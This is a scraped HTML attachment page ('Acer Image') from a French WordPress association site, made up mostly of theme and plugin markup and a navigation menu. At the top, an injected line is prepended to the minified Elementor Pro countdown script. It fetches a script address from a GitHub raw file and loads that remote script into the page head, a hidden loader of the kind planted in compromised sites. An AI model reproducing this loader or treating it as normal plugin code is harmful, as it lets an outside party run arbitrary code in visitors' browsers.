

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.source001.com/acer-image-12/
body_size: 11360
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});/*! elementor-pro - v3.18.0 - 20-12-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[804],{5449:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({cache:null,cacheElements(){const e=this.$element.find(".elementor-countdown-wrapper");this.cache={$countDown:e,timeInterval:null,elements:{$countdown:e.find(".elementor-countdown-wrapper"),$daysSpan:e.find(".elementor-countdown-days"),$hoursSpan:e.find(".elementor-countdown-hours"),$minutesSpan:e.find(".elementor-countdown-minutes"),$secondsSpan:e.find(".elementor-countdown-seconds"),$expireMessage:e.parent().find(".elementor-countdown-expire--message")},data:{id:this.$element.data("id"),endTime:new Date(1e3*e.data("date")),actions:e.data("expire-actions"),evergreenInterval:e.data("evergreen-interval")}}},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.cacheElements(),0<this.cache.data.evergreenInterval&&(this.cache.data.endTime=this.getEvergreenDate()),this.initializeClock()},updateClock(){const e=this,t=this.getTimeRemaining(this.cache.data.endTime);jQuery.each(t.parts,(function(t){const n=e.cache.elements["$"+t+"Span"];let a=this.toString();1===a.length&&(a=0+a),n.length&&n.text(a)})),t.total<=0&&(clearInterval(this.cache.timeInterval),this.runActions())},initializeClock(){const e=this;this.updateClock(),this.cache.timeInterval=setInterval((function(){e.updateClock()}),1e3)},runActions(){const e=this;e.$element.trigger("countdown_expire",e.$element),this.cache.data.actions&&this.cache.data.actions.forEach((function(t){switch(t.type){case"hide":e.cache.$countDown.hide();break;case"redirect":t.redirect_url&&(window.location.href=t.redirect_url);break;case"message":e.cache.elements.$expireMessage.show()}}))},getTimeRemaining(e){const t=e-new Date;let n=Math.floor(t/1e3%60),a=Math.floor(t/1e3/60%60),r=Math.floor(t/36e5%24),o=Math.floor(t/864e5);return(o<0||r<0||a<0)&&(n=a=r=o=0),{total:t,parts:{days:o,hours:r,minutes:a,seconds:n}}},getEvergreenDate(){const e=this,t=this.cache.data.id,n=this.cache.data.evergreenInterval,a=t+"-evergreen_due_date",r=t+"-evergreen_interval",o={dueDate:localStorage.getItem(a),interval:localStorage.getItem(r)},initEvergreen=function(){var t=new Date;return e.cache.data.endTime=t.setSeconds(t.getSeconds()+n),localStorage.setItem(a,e.cache.data.endTime),localStorage.setItem(r,n),e.cache.data.endTime};return null===o.dueDate&&null===o.interval||null!==o.dueDate&&n!==parseInt(o.interval,10)?initEvergreen():o.dueDate>0&&parseInt(o.interval,10)===n?o.dueDate:void 0}})}}]);<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	
	<title>Le Volume |   Acer Image</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.source001.com/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="http://source001.com/wp-content/uploads/2019/02/logolasource400px_vertical.png">
        <link rel="apple-touch-icon" href="http://source001.com/wp-content/uploads/2019/02/logolasource400px_vertical.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.source001.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Le Volume &raquo; Flux" href="https://www.source001.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Volume &raquo; Flux des commentaires" href="https://www.source001.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Volume &raquo; Acer Image Flux des commentaires" href="https://www.source001.com/feed/?attachment_id=1841" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.source001.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.source001.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=12.5.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.source001.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.source001.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-asso-css'  href='https://www.source001.com/wp-content/plugins/helloasso/public/css/hello-asso-public.css?ver=1.1.24' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://www.source001.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://www.source001.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://www.source001.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.source001.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='default_style-css'  href='https://www.source001.com/wp-content/themes/bridge/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.source001.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.source001.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.source001.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.source001.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.source001.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
   .postid-1841.disabled_footer_top .footer_top_holder, .postid-1841.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css'  href='https://www.source001.com/wp-content/themes/bridge/css/print.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.source001.com/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.source001.com/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.source001.com/wp-content/themes/bridge/css/style_dynamic.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.source001.com/wp-content/themes/bridge/css/responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.source001.com/wp-content/themes/bridge/css/style_dynamic_responsive.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.source001.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.source001.com/wp-content/themes/bridge/css/custom_css.php?ver=5.7.14' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='newsletter-css'  href='https://www.source001.com/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.source001.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/helloasso/public/js/hello-asso-public.js?ver=1.1.24' id='hello-asso-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.source001.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.source001.com/wp-json/wp/v2/media/1841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.source001.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.source001.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/aaKHIN-tH' />
<link rel="alternate" type="application/json+oembed" href="https://www.source001.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.source001.com%2Facer-image-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.source001.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.source001.com%2Facer-image-12%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.source001.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Acer Image" />
<meta property="og:url" content="https://www.source001.com/acer-image-12/" />
<meta property="og:description" content="Voir l&rsquo;article pour en savoir plus." />
<meta property="article:published_time" content="2019-11-28T15:49:09+00:00" />
<meta property="article:modified_time" content="2020-09-13T07:24:10+00:00" />
<meta property="og:site_name" content="Le Volume" />
<meta property="og:image" content="https://www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Acer Image" />
<meta name="twitter:image" content="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?fit=1200%2C900&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Voir l&rsquo;article pour en savoir plus." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/www.source001.com/wp-content/uploads/2019/03/cropped-flavicon-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.source001.com/wp-content/uploads/2019/03/cropped-flavicon-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.source001.com/wp-content/uploads/2019/03/cropped-flavicon-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.source001.com/wp-content/uploads/2019/03/cropped-flavicon-1.png?fit=270%2C270&#038;ssl=1" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-1841 attachmentid-1841 attachment-jpeg metaslider-plugin  qode_grid_1300 qode-theme-ver-17.2 qode-theme-bridge disabled_footer_top qode_header_in_grid wpb-js-composer js-comp-ver-5.6 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  regular with_border with_hover_bg_color page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.source001.com/" >
             <img itemprop="image" class="normal" src="https://www.source001.com/wp-content/uploads/2020/03/La-Source150px-1.jpg" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.source001.com/wp-content/themes/bridge/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.source001.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.source001.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.source001.com/wp-content/uploads/2020/03/La-Source150px-1.jpg" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-menu" class=""><li id="nav-menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.source001.com/" class=""><i class="menu_icon blank fa"></i><span>Accueil</span><span class="plus"></span></a></li>
<li id="nav-menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.source001.com/actions/" class=""><i class="menu_icon blank fa"></i><span>Actu</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.source001.com/projet/" class=""><i class="menu_icon blank fa"></i><span>Projet</span><span class="plus"></span></a></li>
<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.source001.com/programation/" class=""><i class="menu_icon blank fa"></i><span>Programme</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/13-ans-dactivites/" class=""><i class="menu_icon blank fa"></i><span>Programmes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.source001.com/revue-de-presse/" class=""><i class="menu_icon blank fa"></i><span>Médias</span><span class="plus"></span></a></li>
<li id="nav-menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.source001.com/galerie/" class=""><i class="menu_icon blank fa"></i><span>Galerie</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/programmation/" class=""><i class="menu_icon blank fa"></i><span>Affiches et flyers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/page-d-exemple/" class=""><i class="menu_icon blank fa"></i><span>Photo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.source001.com/newsletter-2/" class=""><i class="menu_icon blank fa"></i><span>Newsletter</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/newsletters/" class=""><i class="menu_icon blank fa"></i><span>Newsletters</span><span class="plus"></span></a></li>
